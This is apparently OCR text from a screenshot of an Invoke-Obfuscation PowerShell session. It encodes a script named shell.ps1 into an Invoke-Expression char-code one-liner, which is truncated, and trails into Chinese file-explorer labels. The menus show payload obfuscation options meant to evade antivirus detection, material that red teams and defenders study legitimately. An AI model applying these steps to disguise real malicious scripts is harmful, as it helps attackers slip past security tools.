 [*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> set scriptpath c:\test\shell.ps1
Successfully set ScriptPath:
c:\test\shell.ps1
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> encoding
Choose one of the below Encoding options to APPLY to current payload:
[*] ENCODING\1 Encode entire command as ASCII
[*] ENCODING\2 Encode entire command as Hex
[*] ENCODING\3 Encode entire command as Octal
[*] ENCODING\4 Encode entire command as Binary
[*] ENCODING\5 Encrypt entire command as SecureString (AES)
[*] ENCODING\6 Encode entire command as BXOR
[*] ENCODING\7 Encode entire command as Special Characters
[*] ENCODING\8 Encode entire command as Whitespace
Invoke-Obfuscation\Encoding> 1
Executed:
CLI: Encoding\1
FULL: Out-EncodedAsciiCommand -ScriptBlock $ScriptBlock -PassThru
Result:
InvOkE-EXprEssiOn ( [sTriNg]::join('' ,(( 36 ,80,88,107,122 ,98 ,85,112 , 100,85, 32 ,61,32, 64 ,34, 13 , 10,91, 68 ,108,108,73 ,109, 112 , 111,114 ,116,40 , 3
计算机 本地磁盘 (C:) test
组织 包含到库中 共享 刻录 新建文件夹
名称
shell.ps1
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
计算机
网络
1 个对象